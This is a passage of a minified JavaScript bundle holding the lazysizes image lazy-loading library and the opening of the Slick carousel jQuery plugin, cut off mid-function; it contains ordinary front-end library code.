0===_&&(x.jQuery=x.$=C),C})},{}],12:[function(e,t,i){var n,r="undefined"!=typeof window?window:{};n=(n=function(n,p,s){"use strict";var f,h,e,_={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in h=n.lazySizesConfig||n.lazysizesConfig||{},_)e in h||(h[e]=_[e]);if(!p||!p.getElementsByClassName)return{init:function(){},cfg:h,noSupport:!0};function c(e,t){o(e,t)||e.setAttribute("class",(e[v]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[v]("class")||"").replace(t," "))}function j(e,t){var i;!R&&(i=n.picturefill||h.pf)?(t&&t.src&&!e[v]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var I,q,N,H,i,m=p.documentElement,R=n.HTMLPictureElement,r="addEventListener",v="getAttribute",t=n[r].bind(n),g=n.setTimeout,B=n.requestAnimationFrame||g,W=n.requestIdleCallback,G=/^picture$/i,X=["load","error","lazyincluded","_lazyloaded"],a={},V=Array.prototype.forEach,o=function(e,t){return a[t]||(a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),a[t].test(e[v]("class")||"")&&a[t]},Y=function(t,i,e){var n=e?r:"removeEventListener";e&&Y(t,i),X.forEach(function(e){t[n](e,i)})},y=function(e,t,i,n,r){var s=p.createEvent("Event");return(i=i||{}).instance=f,s.initEvent(t,!n,!r),s.detail=i,e.dispatchEvent(s),s},w=function(e,t){return(getComputedStyle(e,null)||{})[t]},U=function(e,t,i){for(i=i||e.offsetWidth;i<h.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},b=(H=[],i=N=[],K._lsFlush=Q,K);function Q(){var e=i;for(i=N.length?H:N,q=!(I=!0);e.length;)e.shift()();I=!1}function K(e,t){I&&!t?e.apply(this,arguments):(i.push(e),q||(q=!0,(p.hidden?g:B)(Q)))}function l(i,e){return e?function(){b(i)}:function(){var e=this,t=arguments;b(function(){i.apply(e,t)})}}function J(e){function t(){var e=s.now()-n;e<99?g(t,99-e):(W||r)(r)}var i,n,r=function(){i=null,e()};return function(){n=s.now(),i=i||g(t,99)}}le=/^img$/i,de=/^iframe$/i,ce="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),F=-1,ue=function(e){return(M=null==M?"hidden"==w(p.body,"visibility"):M)||!("hidden"==w(e.parentNode,"visibility")&&"hidden"==w(e,"visibility"))},ne=ye,se=P=A=0,ae=h.throttleDelay,d=h.ricTimeout,oe=W&&49<d?function(){W(we,{timeout:d}),d!==h.ricTimeout&&(d=h.ricTimeout)}:l(function(){g(we)},!0),pe=l(be),fe=function(e){pe({target:e.target})},he=l(function(t,e,i,n,r){var s,a,o,l,d;(a=y(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?c(t,h.autosizesClass):t.setAttribute("sizes",n)),i=t[v](h.srcsetAttr),n=t[v](h.srcAttr),r&&(s=(l=t.parentNode)&&G.test(l.nodeName||"")),o=e.firesLoad||"src"in t&&(i||n||s),a={target:t},c(t,h.loadingClass),o&&(clearTimeout(Z),Z=g(ge,2500),Y(t,fe,!0)),s&&V.call(l.getElementsByTagName("source"),xe),i?t.setAttribute("srcset",i):n&&!s&&(de.test(t.nodeName)?(e=n,0==(d=(l=t).getAttribute("data-load-mode")||h.iframeLoadMode)?l.contentWindow.location.replace(e):1==d&&(l.src=e)):t.src=n),r&&(i||s)&&j(t,{src:n})),t._lazyRace&&delete t._lazyRace,u(t,h.lazyClass),b(function(){var e=t.complete&&1<t.naturalWidth;o&&!e||(e&&c(t,h.fastLoadedClass),be(a),t._lazyCache=!0,g(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&P--},!0)}),me=J(function(){h.loadMode=3,O()});var x,T,Z,C,ee,te,ie,S,E,k,$,M,ne,re,se,ae,d,oe,le,de,ce,A,P,F,ue,O,pe,fe,he,D,me,ve={_:function(){ee=s.now(),f.elements=p.getElementsByClassName(h.lazyClass),x=p.getElementsByClassName(h.lazyClass+" "+h.preloadClass),t("scroll",O,!0),t("resize",O,!0),t("pageshow",function(e){var t;e.persisted&&(t=p.querySelectorAll("."+h.loadingClass)).length&&t.forEach&&B(function(){t.forEach(function(e){e.complete&&D(e)})})}),n.MutationObserver?new MutationObserver(O).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[r]("DOMNodeInserted",O,!0),m[r]("DOMAttrModified",O,!0),setInterval(O,999)),t("hashchange",O,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){p[r](e,O,!0)}),/d$|^c/.test(p.readyState)?L():(t("load",L),p[r]("DOMContentLoaded",O),g(L,2e4)),f.elements.length?(ye(),b._lsFlush()):O()},checkElems:O=function(e){var t;(e=!0===e)&&(d=33),re||(re=!0,(t=ae-(s.now()-se))<0&&(t=0),e||t<9?oe():g(oe,t))},unveil:D=function(e){var t,i,n,r;e._lazyRace||(!(r="auto"==(n=(i=le.test(e.nodeName))&&(e[v](h.sizesAttr)||e[v]("sizes"))))&&T||!i||!e[v]("src")&&!e.srcset||e.complete||o(e,h.errorClass)||!o(e,h.lazyClass))&&(t=y(e,"lazyunveilread").detail,r&&ke.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,P++,he(e,t,r,n,i))},_aLSL:Te};function ge(e){P--,e&&!(P<0)&&e.target||(P=0)}function ye(){var e,t,i,n,r,s,a,o,l,d,c,u=f.elements;if((C=h.loadMode)&&P<8&&(e=u.length)){for(t=0,F++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!ce||f.prematureUnveil&&f.prematureUnveil(u[t]))D(u[t]);else if((a=u[t][v]("data-expand"))&&(r=+a)||(r=A),l||(l=!h.expand||h.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:h.expand,d=(f._defEx=l)*h.expFactor,c=h.hFac,M=null,A<d&&P<1&&2<F&&2<C&&!p.hidden?(A=d,F=0):A=1<C&&1<F&&P<6?l:0),o!==r&&(te=innerWidth+r*c,ie=innerHeight+r,s=-1*r,o=r),d=u[t].getBoundingClientRect(),($=d.bottom)>=s&&(S=d.top)<=ie&&(k=d.right)>=s*c&&(E=d.left)<=te&&($||k||E||S)&&(h.loadHidden||ue(u[t]))&&(T&&P<3&&!a&&(C<3||F<4)||function(e,t){var i,n=e,r=ue(e);for(S-=t,$+=t,E-=t,k+=t;r&&(n=n.offsetParent)&&n!=p.body&&n!=m;)(r=0<(w(n,"opacity")||1))&&"visible"!=w(n,"overflow")&&(i=n.getBoundingClientRect(),r=k>i.left&&E<i.right&&$>i.top-1&&S<i.bottom+1);return r}(u[t],r))){if(D(u[t]),n=!0,9<P)break}else!n&&T&&!i&&P<4&&F<4&&2<C&&(x[0]||h.preloadAfterLoad)&&(x[0]||!a&&($||k||E||S||"auto"!=u[t][v](h.sizesAttr)))&&(i=x[0]||u[t]);i&&!n&&D(i)}}function we(){re=!1,se=s.now(),ne()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,h.loadedClass),u(t,h.loadingClass),Y(t,fe),y(t,"lazyloaded"))}function xe(e){var t,i=e[v](h.srcsetAttr);(t=h.customMedia[e[v]("data-media")||e[v]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function Te(){3==h.loadMode&&(h.loadMode=2),me()}function L(){T||(s.now()-ee<999?g(L,999):(T=!0,h.loadMode=3,O(),t("scroll",Te,!0)))}Se=l(function(e,t,i,n){var r,s,a;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),G.test(t.nodeName||""))for(s=0,a=(r=t.getElementsByTagName("source")).length;s<a;s++)r[s].setAttribute("sizes",n);i.detail.dataAttr||j(e,i.detail)});var Ce,Se,Ee,ke={_:function(){Ce=p.getElementsByClassName(h.autosizesClass),t("resize",Ee)},checkElems:Ee=J(function(){var e,t=Ce.length;if(t)for(e=0;e<t;e++)$e(Ce[e])}),updateElem:$e};function $e(e,t,i){var n=e.parentNode;n&&(i=U(e,n,i),(t=y(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&Se(e,n,t,i))}function z(){!z.i&&p.getElementsByClassName&&(z.i=!0,ke._(),ve._())}return g(function(){h.init&&z()}),f={cfg:h,autoSizer:ke,loader:ve,init:z,uP:j,aC:c,rC:u,hC:o,fire:y,gW:U,rAF:b}})(r,r.document,Date),r.lazySizes=n,"object"==typeof t&&t.exports&&(t.exports=n)},{}],13:[function(t,i,n){!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):void 0!==n?i.exports=e(t("jquery")):e(jQuery)}(function(d){"use strict";var n,a=window.Slick||{};n=0,(a=function(e,t){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:d(e),appendDots:d(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return d('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},d.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=d(e),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,e=d(e).data("slick")||{},i.options=d.extend({},i.defaults,t,e),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=d.proxy(i.autoPlay,i),i.autoPlayClear=d.proxy(i.autoPlayClear,i),i.autoPlayIterator=d.proxy(i.autoPlayIterator,i),i.changeSlide=d.proxy(i.changeSlide,i),i.clickHandler=d.proxy(i.clickHandler,i),i.selectHandler=d.proxy(i.selectHandler,i),i.setPosition=d.proxy(i.setPosition,i),i.swipeHandler=d.proxy(i.swipeHandler,i),i.dragHandler=d.proxy(i.dragHandler,i),i.keyHandler=d.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},a.prototype.addSlide=a.prototype.slickAdd=function(e,t,i){var n=this;if("boolean"==typeof t)i=t,t=null;else if(t<0||t>=n.slideCount)return!1;n.unload(),"number"==typeof t?0===t&&0===n.$slides.length?d(e).appendTo(n.$slideTrack):i?d(e).insertBefore(n.$slides.eq(t)):d(e).insertAfter(n.$slides.eq(t)):!0===i?d(e).prependTo(n.$slideTrack):d(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,t){d(t).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},a.prototype.animateHeight=function(){var e,t=this;1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical&&(e=t.$slides.eq(t.currentSlide).outerHeight(!0),t.$list.animate({height:e},t.options.speed))},a.prototype.animateSlide=function(e,t){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,t):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,t):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),d({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate("+e+"px, 0px)":i[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(i)},complete:function(){t&&t.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate3d("+e+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(i),t&&setTimeout(function(){n.disableTransition(),t.call()},n.options.speed))},a.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e=e&&null!==e?d(e).not(this.$slider):e},a.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"==typeof e&&e.each(function(){var e=d(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},a.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,(!1===t.options.fade?t.$slideTrack:t.$slides.eq(e)).css(i)},a.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},a.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},a.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},a.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=d(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=d(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},a.prototype.buildDots=function(){var e,t,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),t=d("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)t.append(d("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=t.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},a.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){d(t).attr("data-slick-index",e).data("originalStyling",d(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?d('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),d("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},a.prototype.buildRows=function(){var e,t,i,n=this,r=document.createDocumentFragment(),s=n.$slider.children();if(0<n.options.rows){for(i=n.options.slidesPerRow*n.options.rows,t=Math.ceil(s.length/i),e=0;e<t;e++){for(var a=document.createElement("div"),o=0;o<n.options.rows;o++){for(var l=document.createElement("div"),d=0;d<n.options.slidesPerRow;d++){var c=e*i+(o*n.options.slidesPerRow+d);s.get(c)&&l.appendChild(s.get(c))}a.appendChild(l)}r.appendChild(a)}n.$slider.empty().append(r),n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}},a.prototype.checkResponsive=function(e,t){var i,n,r,s=this,a=!1,o=s.$slider.width(),l=window.innerWidth||d(window).width();if("window"===s.respondTo?r=l:"slider"===s.respondTo?r=o:"min"===s.respondTo&&(r=Math.min(l,o)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(i in n=null,s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[i]&&(n=s.breakpoints[i]):r>s.breakpoints[i]&&(n=s.breakpoints[i]));null!==n?null!==s.activeBreakpoint&&n===s.activeBreakpoint&&!t||(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=d.extend({},s.originalSettings,s.breakpointSettings[n]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=n):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),a=n),e||!1===a||s.$slider.trigger("breakpoint",[s,a])}},a.prototype.changeSlide=function(e,t){var i,n=this,r=d(e.currentTarget);switch(r.is("a")&&e.preventDefault(),r.is("li")||(r=r.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,e.data.message){case"previous":s=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-s,!1,t);break;case"next":s=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+s,!1,t);break;case"index":var s=0===e.data.index?0:e.data.index||r.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(s),!1,t),r.children().trigger("focus");break;default:return}},a.prototype.checkNavigable=function(e){var t=this.getNavigableIndexes(),i=0;if(e>t[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},a.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(d("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",d.proxy(e.interrupt,e,!0)).off("mouseleave.slick",d.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),d(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().off("click.slick",e.selectHandler),d(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),d(window).off("resize.slick.slick-"+e.instanceUid,e.resize),d("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),d(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},a.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",d.proxy(e.interrupt,e,!1))},a.prototype.cleanUpRows=function(){var e;0<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},a.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},a.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),d(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){d(this).attr("style",d(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},a.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(e)).css(t)},a.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},a.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},a.prototype.filterSlides=a.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},a.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=d(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=t.is(":focus"),i.autoPlay())},0)})},a.prototype.getCurrent=a.prototype.slickCurrentSlide=function(){return this.currentSlide},a.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},a.prototype.getLeft=function(e){var t,i,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,i=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?i=-1.5:1===n.options.slidesToShow&&(i=-2)),r=t*n.options.slidesToShow*i),n.slideCount%n.options.slidesToScroll!=0&&e+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(r=e>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(e-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(e-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*t*-1))):e+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(e+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(e+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(r=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),i=!1===n.options.vertical?e*n.slideWidth*-1+n.slideOffset:e*t*-1+r,!0===n.options.variableWidth&&(t=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow),i=!0===n.options.rtl?t[0]?-1*(n.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,!0===n.options.centerMode&&(t=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow+1),i=!0===n.options.rtl?t[0]?-1*(n.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,i+=(n.$list.width()-t.outerWidth())/2)),i},a.prototype.getOption=a.prototype.slickGetOption=function(e){return this.options[e]},a.prototype.getNavigableIndexes=function(){for(var e=this,t=0,i=0,n=[],r=!1===e.options.infinite?e.slideCount:(t=-1*e.options.slidesToScroll,i=-1*e.options.slidesToScroll,2*e.slideCount);t<r;)n.push(t),t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},a.prototype.getSlick=function(){return this},a.prototype.getSlideCount=function(){var i,n=this,r=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0;return!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-r+d(t).outerWidth()/2>-1*n.swipeLeft)return i=t,!1}),Math.abs(d(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},a.prototype.goTo=a.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},a.prototype.init=function(e){var t=this;d(t.$slider).hasClass("slick-initialized")||(d(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},a.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),r=i.getNavigableIndexes().filter(function(e){return 0<=e&&e<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(e){var t=r.indexOf(e);d(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+e,tabindex:-1}),-1!==t&&(e="slick-slide-control"+i.instanceUid+t,d("#"+e).length&&d(this).attr({"aria-describedby":e}))}),i.$dots.attr("role","tablist").find("li").each(function(e){var t=r[e];d(this).attr({role:"presentation"}),d(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+e,"aria-controls":"slick-slide"+i.instanceUid+t,"aria-label":e+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=i.currentSlide,t=e+i.options.slidesToShow;e<t;e++)i.options.focusOnChange?i.$slides.eq(e).attr({tabindex:"0"}):i.$slides.eq(e).removeAttr("tabindex");i.activateADA()},a.prototype.initArrowEvents=function(){var 